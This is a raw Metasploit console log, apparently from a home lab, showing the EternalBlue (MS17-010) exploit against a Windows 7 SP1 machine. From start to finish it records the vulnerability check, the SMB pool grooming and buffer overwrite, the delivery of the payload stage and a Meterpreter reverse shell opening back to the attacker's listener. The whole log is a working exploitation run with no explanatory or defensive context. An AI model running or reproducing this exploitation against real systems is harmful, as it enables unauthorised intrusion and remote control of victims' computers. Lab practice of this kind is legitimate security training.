 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.196:4444
[*] 192.168.1.195:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.195:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.1.195:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.195:445 - The target is vulnerable.
[*] 192.168.1.195:445 - Connecting to target for exploitation.
[+] 192.168.1.195:445 - Connection established for exploitation.
[+] 192.168.1.195:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.195:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.195:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.195:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.195:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.195:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.195:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.195:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.195:445 - Starting non-paged pool grooming
[+] 192.168.1.195:445 - Sending SMBv2 buffers
[+] 192.168.1.195:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.195:445 - Sending final SMBv2 buffers.
[*] 192.168.1.195:445 - Sending last fragment of exploit packet!
[*] 192.168.1.195:445 - Receiving response from exploit packet
[+] 192.168.1.195:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.195:445 - Sending egg to corrupted connection.
[*] 192.168.1.195:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.195
[*] Meterpreter session 1 opened (192.168.1.196:4444 → 192.168.1.195:49158) at 2025-06-28 12:35:23 -0400
[+] 192.168.1.195:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.195:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.195:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >